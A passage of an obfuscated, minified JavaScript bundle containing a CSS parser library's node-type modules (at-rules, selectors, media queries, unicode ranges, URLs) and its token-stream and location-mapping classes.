O=S(0x11ac);function Y(){const Qo=a2o;return this[Qo(0x81f)]>0x0&&this[Qo(0xb2a)](-0x1)===O['M$']?this[Qo(0x81f)]>0x1?this[Qo(0x5c3)](this[Qo(0x81f)]-0x1):this[Qo(0x6b7)]:this[Qo(0xca8)];}const M=QW(0xdb1),X={'value':String};function C(R,Q){const QN=QW,J=this[QN(0x5c3)](this[QN(0x81f)]);let v;return this[QN(0x2a3)](this[QN(0x81f)],R||this[QN(0x7c5)]),v=Q&&this[QN(0xca8)]>J?Y[QN(0xbc0)](this):this[QN(0xca8)],{'type':QN(0xdb1),'loc':this[QN(0x796)](J,v),'value':this[QN(0xf5d)](J,v)};}function z(R){const Qx=QW;this[Qx(0xe57)](R[Qx(0x7a6)]);}},0x21d3:(x,w,S)=>{'use strict';const QO=a2o;S['r'](w),S['d'](w,{'generate':()=>Q,'name':()=>X,'parse':()=>R,'structure':()=>z,'walkContext':()=>C});var O=S(0x11ac);function Y(){const Qw=a2o;return this[Qw(0xdb1)](this[Qw(0xb1b)],!0x0);}function M(){const QS=a2o,J=this[QS(0x7ef)]();return QS(0xdb1)!==J[QS(0x2c6)]&&!0x1===this[QS(0xe2f)]&&this[QS(0x97e)]!==O['X6']&&this[QS(0x47a)](),J;}const X=QO(0x7c4),C=QO(0x742),z={'prelude':[QO(0x7ef),QO(0xdb1)],'block':[QO(0x7d2)]};function R(){const QY=QO,J=this[QY(0x81f)],v=this[QY(0xca8)];let m,j;return m=this[QY(0x904)]?this[QY(0xdc7)](M,Y):Y[QY(0xbc0)](this,J),j=this[QY(0x7d2)](!0x0),{'type':QY(0x7c4),'loc':this[QY(0x796)](v,this[QY(0xca8)]),'prelude':m,'block':j};}function Q(J){const QM=QO;this[QM(0xb8f)](J[QM(0xee4)]),this[QM(0xb8f)](J[QM(0xcf4)]);}},0x25d9:(x,w,S)=>{'use strict';const QX=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=QX(0xd0e),M={'root':[QX(0x7ef),QX(0xdb1),null],'limit':[QX(0x7ef),QX(0xdb1),null]};function X(){const QC=QX;let z=null,R=null;this[QC(0x3c1)]();const Q=this[QC(0xca8)];return this[QC(0x97e)]===O['AJ']&&(this[QC(0xc71)](),this[QC(0x3c1)](),z=this[QC(0xdc7)](this[QC(0x7ef)],()=>this[QC(0xdb1)](!0x1,!0x0)),this[QC(0x3c1)](),this[QC(0xba5)](O['no'])),this[QC(0xe6f)](0x0)===O['Vy']&&(this[QC(0x3c1)](),this[QC(0xa2f)]('to'),this[QC(0x3c1)](),this[QC(0xba5)](O['AJ']),this[QC(0x3c1)](),R=this[QC(0xdc7)](this[QC(0x7ef)],()=>this[QC(0xdb1)](!0x1,!0x0)),this[QC(0x3c1)](),this[QC(0xba5)](O['no'])),{'type':QC(0xd0e),'loc':this[QC(0x796)](Q,this[QC(0xca8)]),'root':z,'limit':R};}function C(z){const Qi=QX;z[Qi(0x8fa)]&&(this[Qi(0xc90)](O['AJ'],'('),this[Qi(0xb8f)](z[Qi(0x8fa)]),this[Qi(0xc90)](O['no'],')')),z[Qi(0x93e)]&&(this[Qi(0xc90)](O['Vy'],'to'),this[Qi(0xc90)](O['AJ'],'('),this[Qi(0xb8f)](z[Qi(0x93e)]),this[Qi(0xc90)](O['no'],')'));}},0x96c:(x,w,S)=>{'use strict';const Qz=a2o;S['r'](w),S['d'](w,{'generate':()=>X,'name':()=>O,'parse':()=>M,'structure':()=>Y});const O=Qz(0x8ed),Y={'children':[[Qz(0xf60),Qz(0xaa6),Qz(0x8e0),Qz(0x751),Qz(0x20a),Qz(0x773),Qz(0x790)]]};function M(){const QR=Qz,C=this[QR(0xf75)](this[QR(0x93a)][QR(0x8ed)]);return null===this[QR(0xf9c)](C)&&this[QR(0x47a)](QR(0x9fc)),{'type':QR(0x8ed),'loc':this[QR(0x298)](C),'children':C};}function X(C){const QQ=Qz;this[QQ(0x2b6)](C);}},0x13a4:(x,w,S)=>{'use strict';const QJ=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>X,'walkContext':()=>M});var O=S(0x11ac);const Y=QJ(0x7ef),M=QJ(0x3cf),X={'children':[[QJ(0x8ed),QJ(0xdb1)]]};function C(){const Qv=QJ,R=this[Qv(0xab6)]();for(;!this[Qv(0xe2f)]&&(R[Qv(0x983)](this[Qv(0x8ed)]()),this[Qv(0x97e)]===O['A9']);)this[Qv(0xc71)]();return{'type':Qv(0x7ef),'loc':this[Qv(0x298)](R),'children':R};}function z(R){const Qe=QJ;this[Qe(0x2b6)](R,()=>this[Qe(0xc90)](O['A9'],','));}},0x1bb8:(x,w,S)=>{'use strict';const Qm=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac),Y=S(0x18bf);const M=Qm(0xb5e),X={'value':String};function C(){const Qc=Qm;return{'type':Qc(0xb5e),'loc':this[Qc(0x796)](this[Qc(0xca8)],this[Qc(0xf87)]),'value':(0x0,Y['D'])(this[Qc(0x336)](O['Qf']))};}function z(R){const Qj=Qm;this[Qj(0xc90)](O['Qf'],(0x0,Y['l'])(R[Qj(0x7a6)]));}},0x16dd:(x,w,S)=>{'use strict';const Ql=a2o;S['r'](w),S['d'](w,{'generate':()=>Q,'name':()=>X,'parse':()=>R,'structure':()=>z,'walkContext':()=>C});var O=S(0x11ac);const Y=0x21;function M(){const QD=a2o;return this[QD(0xdb1)](null,!0x1);}const X=Ql(0x4a3),C=Ql(0xf2b),z={'children':[[Ql(0xc73),Ql(0xf00),Ql(0x2d3),Ql(0x788),Ql(0x7c4),Ql(0xdb1)]]};function R(){const Qh=Ql,J=this[Qh(0xca8)],v=this[Qh(0xab6)]();let m;for(;!this[Qh(0xe2f)];){switch(this[Qh(0x97e)]){case O['M$']:this[Qh(0xc71)]();continue;case O['Mw']:if(this[Qh(0xf6e)](this[Qh(0xca8)]+0x2)!==Y){this[Qh(0xc71)]();continue;}m=this[Qh(0xc73)]();break;case O['lh']:m=this[Qh(0xf00)]();break;case O['zG']:m=this[Qh(0x2d3)]();break;case O['zu']:m=this[Qh(0xdc7)](this[Qh(0x788)],M);break;default:m=this[Qh(0xdc7)](this[Qh(0x7c4)],M);}v[Qh(0x983)](m);}return{'type':Qh(0x4a3),'loc':this[Qh(0x796)](J,this[Qh(0xca8)]),'children':v};}function Q(J){const QT=Ql;this[QT(0x2b6)](J);}},0x839:(x,w,S)=>{'use strict';const Qf=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=Qf(0xea2),M={'declaration':Qf(0x914)};function X(){const QP=Qf,z=this[QP(0xca8)];this[QP(0xba5)](O['AJ']),this[QP(0x3c1)]();const R=this[QP(0x914)]();return this[QP(0xe2f)]||this[QP(0xba5)](O['no']),{'type':QP(0xea2),'loc':this[QP(0x796)](z,this[QP(0xca8)]),'declaration':R};}function C(z){const Qb=Qf;this[Qb(0xc90)](O['AJ'],'('),this[Qb(0xb8f)](z[Qb(0xfcd)]),this[Qb(0xc90)](O['no'],')');}},0x24dc:(x,w,S)=>{'use strict';const QU=a2o;S['r'](w),S['d'](w,{'generate':()=>Q,'name':()=>C,'parse':()=>R,'structure':()=>z});var O=S(0x11ac);const Y=0x2a,M=0x7c;function X(){const Qa=a2o;this[Qa(0x97e)]!==O['Vy']&&!0x1===this[Qa(0x1011)](Y)&&this[Qa(0x47a)](Qa(0xb0c)),this[Qa(0xc71)]();}const C=QU(0xf60),z={'name':String};function R(){const QA=QU,J=this[QA(0xca8)];return this[QA(0x1011)](M)?(this[QA(0xc71)](),X[QA(0xbc0)](this)):(X[QA(0xbc0)](this),this[QA(0x1011)](M)&&(this[QA(0xc71)](),X[QA(0xbc0)](this))),{'type':QA(0xf60),'loc':this[QA(0x796)](J,this[QA(0xca8)]),'name':this[QA(0xe69)](J)};}function Q(J){const QE=QU;this[QE(0xe57)](J[QE(0x338)]);}},0xf7d:(x,w,S)=>{'use strict';const QZ=a2o;S['r'](w),S['d'](w,{'generate':()=>D,'name':()=>J,'parse':()=>j,'structure':()=>v});var O=S(0x11ac);const Y=0x2b,M=0x2d,X=0x3f;function C(T,f){const Qq=a2o;let P=0x0;for(let b=this[Qq(0xca8)]+T;b<this[Qq(0xf87)];b++){const U=this[Qq(0xf6e)](b);if(U===M&&f&&0x0!==P)return C[Qq(0xbc0)](this,T+P+0x1,!0x1),-0x1;(0x0,O['tB'])(U)||this[Qq(0x47a)](f&&0x0!==P?Qq(0x490)+(P<0x6?Qq(0x97c):'')+Qq(0x42a):P<0x6?Qq(0x7d5):Qq(0xc2d),b),++P>0x6&&this[Qq(0x47a)](Qq(0x307),b);}return this[Qq(0xc71)](),P;}function z(T){const QF=a2o;let f=0x0;for(;this[QF(0x1011)](X);)++f>T&&this[QF(0x47a)](QF(0x8ee)),this[QF(0xc71)]();}function R(T){const QI=a2o;this[QI(0xf6e)](this[QI(0xca8)])!==T&&this[QI(0x47a)]((T===Y?QI(0xeb3):QI(0x490))+QI(0x42a));}function Q(){const QB=a2o;let T=0x0;switch(this[QB(0x97e)]){case O['wN']:if(T=C[QB(0xbc0)](this,0x1,!0x0),this[QB(0x1011)](X)){z[QB(0xbc0)](this,0x6-T);break;}if(this[QB(0x97e)]===O['fg']||this[QB(0x97e)]===O['wN']){R[QB(0xbc0)](this,M),C[QB(0xbc0)](this,0x1,!0x1);break;}break;case O['fg']:T=C[QB(0xbc0)](this,0x1,!0x0),T>0x0&&z[QB(0xbc0)](this,0x6-T);break;default:if(this[QB(0x67f)](Y),this[QB(0x97e)]===O['Vy']){T=C[QB(0xbc0)](this,0x0,!0x0),T>0x0&&z[QB(0xbc0)](this,0x6-T);break;}if(this[QB(0x1011)](X)){this[QB(0xc71)](),z[QB(0xbc0)](this,0x5);break;}this[QB(0x47a)](QB(0xa16));}}const J=QZ(0x7f8),v={'value':String};function j(){const Qk=QZ,T=this[Qk(0xca8)];return this[Qk(0xa2f)]('u'),Q[Qk(0xbc0)](this),{'type':Qk(0x7f8),'loc':this[Qk(0x796)](T,this[Qk(0xca8)]),'value':this[Qk(0xe69)](T)};}function D(T){const Qn=QZ;this[Qn(0xe57)](T[Qn(0x7a6)]);}},0x1d78:(x,w,S)=>{'use strict';const Qy=a2o;S['r'](w),S['d'](w,{'generate':()=>R,'name':()=>X,'parse':()=>z,'structure':()=>C});var O=S(0x15b1),Y=S(0x18bf),M=S(0x11ac);const X=Qy(0xa30),C={'value':String};function z(){const QG=Qy,Q=this[QG(0xca8)];let J;switch(this[QG(0x97e)]){case M['s0']:J=O['D'](this[QG(0x336)](M['s0']));break;case M['zt']:this[QG(0xe43)](this[QG(0xca8)],this[QG(0xf87)],QG(0x941))||this[QG(0x47a)](QG(0x752)),this[QG(0xba5)](M['zt']),this[QG(0x3c1)](),J=Y['D'](this[QG(0x336)](M['Qf'])),this[QG(0x3c1)](),this[QG(0xe2f)]||this[QG(0xba5)](M['no']);break;default:this[QG(0x47a)](QG(0xf8e));}return{'type':QG(0xa30),'loc':this[QG(0x796)](Q,this[QG(0xca8)]),'value':J};}function R(Q){const QH=Qy;this[QH(0xc90)](M['s0'],O['l'](Q[QH(0x7a6)]));}},0x2298:(x,w,S)=>{'use strict';const Qd=a2o;S['r'](w),S['d'](w,{'generate':()=>X,'name':()=>O,'parse':()=>M,'structure':()=>Y});const O=Qd(0xbdb),Y={'children':[[]]};function M(){const QV=Qd,C=this[QV(0xca8)],z=this[QV(0xf75)](this[QV(0x93a)][QV(0xbdb)]);return{'type':QV(0xbdb),'loc':this[QV(0x796)](C,this[QV(0xca8)]),'children':z};}function X(C){const Qp=Qd;this[Qp(0x2b6)](C);}},0x320:(x,w,S)=>{'use strict';const Qt=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>M,'parse':()=>C,'structure':()=>X});var O=S(0x11ac);const Y=Object[Qt(0xd09)]({'type':Qt(0x432),'loc':null,'value':'\x20'}),M=Qt(0x432),X={'value':String};function C(){const QL=Qt;return this[QL(0xba5)](O['M$']),Y;}function z(R){const Qu=Qt;this[Qu(0xc90)](O['M$'],R[Qu(0x7a6)]);}},0x6d7:(Y,s0,s1)=>{'use strict';const Qg=a2o;s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2[Qg(0x8f2)],'Atrule':()=>s3[Qg(0x8f2)],'AtrulePrelude':()=>s4[Qg(0x8f2)],'AttributeSelector':()=>s5[Qg(0x8f2)],'Block':()=>s6[Qg(0x8f2)],'Brackets':()=>s7[Qg(0x8f2)],'CDC':()=>s8[Qg(0x8f2)],'CDO':()=>s9[Qg(0x8f2)],'ClassSelector':()=>ss[Qg(0x8f2)],'Combinator':()=>so[Qg(0x8f2)],'Comment':()=>sW[Qg(0x8f2)],'Condition':()=>sN[Qg(0x8f2)],'Declaration':()=>sx[Qg(0x8f2)],'DeclarationList':()=>sw[Qg(0x8f2)],'Dimension':()=>sS[Qg(0x8f2)],'Feature':()=>sO[Qg(0x8f2)],'FeatureFunction':()=>sY[Qg(0x8f2)],'FeatureRange':()=>sM[Qg(0x8f2)],'Function':()=>sX[Qg(0x8f2)],'GeneralEnclosed':()=>sC[Qg(0x8f2)],'Hash':()=>si[Qg(0x8f2)],'IdSelector':()=>sR[Qg(0x8f2)],'Identifier':()=>sz[Qg(0x8f2)],'Layer':()=>sQ[Qg(0x8f2)],'LayerList':()=>sJ[Qg(0x8f2)],'MediaQuery':()=>sv[Qg(0x8f2)],'MediaQueryList':()=>se[Qg(0x8f2)],'NestingSelector':()=>sm[Qg(0x8f2)],'Nth':()=>sc[Qg(0x8f2)],'Number':()=>sj[Qg(0x8f2)],'Operator':()=>sD[Qg(0x8f2)],'Parentheses':()=>sl[Qg(0x8f2)],'Percentage':()=>sh[Qg(0x8f2)],'PseudoClassSelector':()=>sT[Qg(0x8f2)],'PseudoElementSelector':()=>sf[Qg(0x8f2)],'Ratio':()=>sP[Qg(0x8f2)],'Raw':()=>sb[Qg(0x8f2)],'Rule':()=>sa[Qg(0x8f2)],'Scope':()=>sU[Qg(0x8f2)],'Selector':()=>sA[Qg(0x8f2)],'SelectorList':()=>sE[Qg(0x8f2)],'String':()=>sq[Qg(0x8f2)],'StyleSheet':()=>sF[Qg(0x8f2)],'SupportsDeclaration':()=>sI[Qg(0x8f2)],'TypeSelector':()=>sB[Qg(0x8f2)],'UnicodeRange':()=>sZ[Qg(0x8f2)],'Url':()=>sk[Qg(0x8f2)],'Value':()=>sn[Qg(0x8f2)],'WhiteSpace':()=>sy[Qg(0x8f2)]});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),so=s1(0x92b),sW=s1(0x1334),sN=s1(0xcbc),sx=s1(0x23d),sw=s1(0x201),sS=s1(0x1fa5),sO=s1(0xe8b),sY=s1(0x753),sM=s1(0x752),sX=s1(0x621),sC=s1(0x142),si=s1(0x2011),sz=s1(0x218a),sR=s1(0x1ee1),sQ=s1(0x1454),sJ=s1(0x117c),sv=s1(0x2271),se=s1(0xfc5),sm=s1(0x76a),sc=s1(0x7df),sj=s1(0x6cc),sD=s1(0x1585),sl=s1(0x1cb1),sh=s1(0x2525),sT=s1(0x6a6),sf=s1(0x866),sP=s1(0xf52),sb=s1(0xc13),sa=s1(0x21d3),sU=s1(0x25d9),sA=s1(0x96c),sE=s1(0x13a4),sq=s1(0x1bb8),sF=s1(0x16dd),sI=s1(0x839),sB=s1(0x24dc),sZ=s1(0xf7d),sk=s1(0x1d78),sn=s1(0x2298),sy=s1(0x320);},0x791:(Y,s0,s1)=>{'use strict';s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2,'Atrule':()=>s3,'AtrulePrelude':()=>s4,'AttributeSelector':()=>s5,'Block':()=>s6,'Brackets':()=>s7,'CDC':()=>s8,'CDO':()=>s9,'ClassSelector':()=>ss,'Combinator':()=>so,'Comment':()=>sW,'Condition':()=>sN,'Declaration':()=>sx,'DeclarationList':()=>sw,'Dimension':()=>sS,'Feature':()=>sO,'FeatureFunction':()=>sY,'FeatureRange':()=>sM,'Function':()=>sX,'GeneralEnclosed':()=>sC,'Hash':()=>si,'IdSelector':()=>sR,'Identifier':()=>sz,'Layer':()=>sQ,'LayerList':()=>sJ,'MediaQuery':()=>sv,'MediaQueryList':()=>se,'NestingSelector':()=>sm,'Nth':()=>sc,'Number':()=>sj,'Operator':()=>sD,'Parentheses':()=>sl,'Percentage':()=>sh,'PseudoClassSelector':()=>sT,'PseudoElementSelector':()=>sf,'Ratio':()=>sP,'Raw':()=>sb,'Rule':()=>sa,'Scope':()=>sU,'Selector':()=>sA,'SelectorList':()=>sE,'String':()=>sq,'StyleSheet':()=>sF,'SupportsDeclaration':()=>sI,'TypeSelector':()=>sB,'UnicodeRange':()=>sZ,'Url':()=>sk,'Value':()=>sn,'WhiteSpace':()=>sy});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),so=s1(0x92b),sW=s1(0x1334),sN=s1(0xcbc),sx=s1(0x23d),sw=s1(0x201),sS=s1(0x1fa5),sO=s1(0xe8b),sY=s1(0x753),sM=s1(0x752),sX=s1(0x621),sC=s1(0x142),si=s1(0x2011),sz=s1(0x218a),sR=s1(0x1ee1),sQ=s1(0x1454),sJ=s1(0x117c),sv=s1(0x2271),se=s1(0xfc5),sm=s1(0x76a),sc=s1(0x7df),sj=s1(0x6cc),sD=s1(0x1585),sl=s1(0x1cb1),sh=s1(0x2525),sT=s1(0x6a6),sf=s1(0x866),sP=s1(0xf52),sb=s1(0xc13),sa=s1(0x21d3),sU=s1(0x25d9),sA=s1(0x96c),sE=s1(0x13a4),sq=s1(0x1bb8),sF=s1(0x16dd),sI=s1(0x839),sB=s1(0x24dc),sZ=s1(0xf7d),sk=s1(0x1d78),sn=s1(0x2298),sy=s1(0x320);},0x242f:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>R});var O=S(0x20af);const Y={'parse'(){const QK=a2o;return this[QK(0x73e)](this[QK(0x7ef)]());}},M={'parse'(){const Qr=a2o;return this[Qr(0x73e)](this[Qr(0x8ed)]());}},X={'parse'(){const J0=a2o;return this[J0(0x73e)](this[J0(0x2fb)]());}},C={'parse':O['T']},z={'parse'(){const J1=a2o;return this[J1(0x73e)](this[J1(0xf5f)]());}},R={'dir':X,'has':Y,'lang':C,'matches':Y,'is':Y,'-moz-any':Y,'-webkit-any':Y,'where':Y,'not':Y,'nth-child':z,'nth-last-child':z,'nth-last-of-type':z,'nth-of-type':z,'slotted':M,'host':M,'host-context':M};},0x20af:(x,w,S)=>{'use strict';S['d'](w,{'T':()=>Y});var O=S(0x11ac);function Y(){const J2=a2o,M=this[J2(0xab6)]();this[J2(0x3c1)]();X:for(;!this[J2(0xe2f)];){switch(this[J2(0x97e)]){case O['Vy']:M[J2(0x983)](this[J2(0x2fb)]());break;case O['Qf']:M[J2(0x983)](this[J2(0xb5e)]());break;case O['A9']:M[J2(0x983)](this[J2(0x8f1)]());break;case O['no']:break X;default:this[J2(0x47a)](J2(0x5cc));}this[J2(0x3c1)]();}return M;}},0x83b:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'getNode':S(0x1a1e)['A']};},0x1a1e:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>Q});var O=S(0x11ac);const Y=0x23,M=0x2a,X=0x2b,C=0x2d,z=0x2f,R=0x75;function Q(J){const J3=a2o;switch(this[J3(0x97e)]){case O['Vw']:return this[J3(0xd05)]();case O['A9']:return this[J3(0x8f1)]();case O['AJ']:return this[J3(0x571)](this[J3(0xf75)],J[J3(0x8d8)]);case O['hk']:return this[J3(0x8aa)](this[J3(0xf75)],J[J3(0x8d8)]);case O['Qf']:return this[J3(0xb5e)]();case O['fg']:return this[J3(0x472)]();case O['Ne']:return this[J3(0xf20)]();case O['wN']:return this[J3(0xd8c)]();case O['zt']:return this[J3(0xe43)](this[J3(0xca8)],this[J3(0xf87)],J3(0x941))?this[J3(0xa30)]():this[J3(0x88b)](this[J3(0xf75)],J[J3(0x8d8)]);case O['s0']:return this[J3(0xa30)]();case O['Vy']:return this[J3(0x46a)](this[J3(0xca8)],R)&&this[J3(0x46a)](this[J3(0xca8)]+0x1,X)?this[J3(0x7f8)]():this[J3(0x2fb)]();case O['_i']:{const v=this[J3(0xf6e)](this[J3(0xca8)]);if(v===z||v===M||v===X||v===C)return this[J3(0x8f1)]();v===Y&&this[J3(0x47a)](J3(0xf83),this[J3(0xca8)]+0x1);break;}}}},0x80b:(x,w,S)=>{'use strict';S['r'](w),S['d'](w,{'AtrulePrelude':()=>O['A'],'Selector':()=>Y['A'],'Value':()=>M['A']});var O=S(0x83b),Y=S(0xc96),M=S(0x207a);},0xc96:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>Y});var O=S(0x11ac);const Y={'onWhiteSpace':function(M,X){const J4=a2o;null!==X[J4(0x800)]&&J4(0x790)!==X[J4(0x800)][J4(0x2c6)]&&null!==M&&J4(0x790)!==M[J4(0x2c6)]&&X[J4(0x983)]({'type':J4(0x790),'loc':null,'name':'\x20'});},'getNode':function(){const J5=a2o;switch(this[J5(0x97e)]){case O['hk']:return this[J5(0x751)]();case O['Vw']:return this[J5(0xaa6)]();case O['Qx']:return this[J5(0xb2a)](0x1)===O['Qx']?this[J5(0x773)]():this[J5(0x20a)]();case O['Vy']:return this[J5(0xf60)]();case O['wN']:case O['Ne']:return this[J5(0xf20)]();case O['fg']:0x2e===this[J5(0xf6e)](this[J5(0xca8)])&&this[J5(0x47a)](J5(0xf63),this[J5(0xca8)]+0x1);break;case O['_i']:switch(this[J5(0xf6e)](this[J5(0xca8)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[J5(0x790)]();case 0x2e:return this[J5(0x8e0)]();case 0x2a:case 0x7c:return this[J5(0xf60)]();case 0x23:return this[J5(0xaa6)]();case 0x26:return this[J5(0x506)]();}}}};},0x207a:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>C});var O=S(0x1a1e),Y=S(0x1dd3),M=S(0x20a0);function X(z){const J6=a2o;return null!==z&&J6(0x8f1)===z[J6(0x2c6)]&&('-'===z[J6(0x7a6)][z[J6(0x7a6)][J6(0xcb1)]-0x1]||'+'===z[J6(0x7a6)][z[J6(0x7a6)][J6(0xcb1)]-0x1]);}const C={'getNode':O['A'],'onWhiteSpace'(z,R){const J7=a2o;X(z)&&(z[J7(0x7a6)]='\x20'+z[J7(0x7a6)]),X(R[J7(0x800)])&&(R[J7(0x800)][J7(0x7a6)]+='\x20');},'expression':Y['A'],'var':M['A']};},0xab3:(x,w,S)=>{'use strict';const Js=a2o;S['d'](w,{'A':()=>X});var O=S(0xd15),Y=S(0x9f5);function M(C){const J8=a2o,z=C[J8(0xc6b)],R=z[J8(0xcb1)],Q=z[J8(0xcb1)]>0x0?(0x0,Y['vr'])(z[J8(0xf6e)](0x0)):0x0,J=(0x0,O['N'])(C[J8(0x6a9)],R),v=(0x0,O['N'])(C[J8(0x3a0)],R);let m=C[J8(0xc3c)],j=C[J8(0x85e)];for(let D=Q;D<R;D++){const h=z[J8(0xf6e)](D);J[D]=m,v[D]=j++,0xa!==h&&0xd!==h&&0xc!==h||(0xd===h&&D+0x1<R&&0xa===z[J8(0xf6e)](D+0x1)&&(D++,J[D]=m,v[D]=j),m++,j=0x1);}J[R]=m,v[R]=j,C[J8(0x6a9)]=J,C[J8(0x3a0)]=v,C[J8(0xbd1)]=!0x0;}class X{constructor(C,z,R,Q){const J9=a2o;this[J9(0x816)](C,z,R,Q),this[J9(0x6a9)]=null,this[J9(0x3a0)]=null;}[Js(0x816)](C='',z=0x0,R=0x1,Q=0x1){const Jo=Js;this[Jo(0xc6b)]=C,this[Jo(0xfb6)]=z,this[Jo(0xc3c)]=R,this[Jo(0x85e)]=Q,this[Jo(0xbd1)]=!0x1;}[Js(0x796)](C,z){const JW=Js;return this[JW(0xbd1)]||M(this),{'source':z,'offset':this[JW(0xfb6)]+C,'line':this[JW(0x6a9)][C],'column':this[JW(0x3a0)][C]};}[Js(0xc70)](C,z,R){const JN=Js;return this[JN(0xbd1)]||M(this),{'source':R,'start':{'offset':this[JN(0xfb6)]+C,'line':this[JN(0x6a9)][C],'column':this[JN(0x3a0)][C]},'end':{'offset':this[JN(0xfb6)]+z,'line':this[JN(0x6a9)][z],'column':this[JN(0x3a0)][z]}};}}},0x1f39:(x,w,S)=>{'use strict';const Jw=a2o;S['d'](w,{'e':()=>J});var O=S(0xd15),Y=S(0x1945),M=S(0x1738),X=S(0xb59);const C=0xffffff,z=0x18,R=new Uint8Array(0x20);function Q(v){return 0x0!==R[v];}R[X['zt']]=X['no'],R[X['AJ']]=X['no'],R[X['hk']]=X['Oh'],R[X['X6']]=X['Q0'];class J{constructor(v,m){const Jx=a2o;this[Jx(0x816)](v,m);}[Jw(0x1036)](){const JS=Jw;this[JS(0xe2f)]=!0x1,this[JS(0x81f)]=-0x1,this[JS(0x97e)]=0x0,this[JS(0xca8)]=this[JS(0x6b7)],this[JS(0xf87)]=this[JS(0x6b7)];}[Jw(0x816)](v='',m=()=>{}){const JO=Jw,j=(v=String(v||''))[JO(0xcb1)],D=(0x0,O['N'])(this[JO(0xd33)],v[JO(0xcb1)]+0x1),T=(0x0,O['N'])(this[JO(0xa6f)],v[JO(0xcb1)]+0x1);let f=0x0,P=-0x1,b=0x0,U=v[JO(0xcb1)];this[JO(0xd33)]=null,this[JO(0xa6f)]=null,T[JO(0xafe)](0x0),m(v,(A,E,q)=>{const F=f++;if(D[F]=A<<z|q,-0x1===P&&(P=E),T[F]=U,A===b){const I=T[U];T[U]=F,U=I,b=R[D[I]>>z];}else Q(A)&&(U=F,b=R[A]);}),D[f]=X['LT']<<z|j,T[f]=f;for(let A=0x0;A<f;A++){const E=T[A];if(E<=A){const q=T[E];q!==A&&(T[A]=q);}else E>f&&(T[A]=f);}this[JO(0xc6b)]=v,this[JO(0x6b7)]=-0x1===P?0x0:P,this[JO(0x22b)]=f,this[JO(0xd33)]=D,this[JO(0xa6f)]=T,this[JO(0x1036)](),this[JO(0xc71)]();}[Jw(0xb2a)](v){const JY=Jw;return(v+=this[JY(0x81f)])<this[JY(0x22b)]?this[JY(0xd33)][v]>>z:X['LT'];}[Jw(0xbe4)](v){const JM=Jw;for(let m=this[JM(0x81f)];m<this[JM(0x22b)];m++){const j=this[JM(0xd33)][m]>>z;if(j!==X['M$']&&j!==X['Mw']&&0x0==v--)return j;}return X['LT'];}[Jw(0x20d)](v){const JX=Jw;return(v+=this[JX(0x81f)])<this[JX(0x22b)]?this[JX(0xd33)][v-0x1]&C:this[JX(0xc6b)][JX(0xcb1)];}[Jw(0x55c)](v){const JC=Jw;for(let m=this[JC(0x81f)];m<this[JC(0x22b)];m++){const j=this[JC(0xd33)][m]>>z;if(j!==X['M$']&&j!==X['Mw']&&0x0==v--)return m-this[JC(0x81f)];}return X['LT'];}[Jw(0xe4d)](v,m){const Ji=Jw;return(v+=this[Ji(0x81f)])<this[Ji(0x22b)]&&(0x0,Y['s0'])(this[Ji(0xc6b)],this[Ji(0xd33)][v-0x1]&C,this[Ji(0xd33)][v]&C,m);}[Jw(0x5c3)](v){const Jz=Jw;return v===this[Jz(0x81f)]?this[Jz(0xca8)]:v>0x0?v<this[Jz(0x22b)]?this[Jz(0xd33)][v-0x1]&C:this[Jz(0xd33)][this[Jz(0x22b)]]&C:this[Jz(0x6b7)];}[Jw(0xe69)](v){const JR=Jw;return this[JR(0xc6b)][JR(0xf5d)](v,this[JR(0xca8)]);}[Jw(0x694)](v){const JQ=Jw;return this[JQ(0xa6f)][this[JQ(0x81f)]]<v;}[Jw(0x1011)](v,m){const JJ=Jw;return m?this[JJ(0xb2a)](m)===X['_i']&&this[JJ(0xc6b)][JJ(0xf6e)](this[JJ(0x20d)](m))===v:this[JJ(0x97e)]===X['_i']&&this[JJ(0xc6b)][JJ(0xf6e)](this[JJ(0xca8)])===v;}[Jw(0xfeb)](v){const Jv=Jw;let m=this[Jv(0x81f)]+v;m<this[Jv(0x22b)]?(this[Jv(0x81f)]=m,this[Jv(0xca8)]=this[Jv(0xd33)][m-0x1]&C,m=this[Jv(0xd33)][m],this[Jv(0x97e)]=m>>z,this[Jv(0xf87)]=m&C):(this[Jv(0x81f)]=this[Jv(0x22b)],this[Jv(0xc71)]());}[Jw(0xc71)](){const Je=Jw;let v=this[Je(0x81f)]+0x1;v<this[Je(0x22b)]?(this[Je(0x81f)]=v,this[Je(0xca8)]=this[Je(0xf87)],v=this[Je(0xd33)][v],this[Je(0x97e)]=v>>z,this[Je(0xf87)]=v&C):(this[Je(0xe2f)]=!0x0,this[Je(0x81f)]=this[Je(0x22b)],this[Je(0x97e)]=X['LT'],this[Je(0xca8)]=this[Je(0xf87)]=this[Je(0xc6b)][Je(0xcb1)]);}[Jw(0x3c1)](){const Jm=Jw;for(;this[Jm(0x97e)]===X['M$']||this[Jm(0x97e)]===X['Mw'];)this[Jm(0xc71)]();}[Jw(0x2a3)](v,m){const Jc=Jw;let j=v,D=0x0,h=0x0;T:for(;j<this[Jc(0x22b)]&&(D=this[Jc(0xa6f)][j],!(D<v));j++)switch(h=j>0x0?this[Jc(0xd33)][j-0x1]&C:this[Jc(0x6b7)],m(this[Jc(0xc6b)][Jc(0xf6e)](h))){case 0x1:break T;case 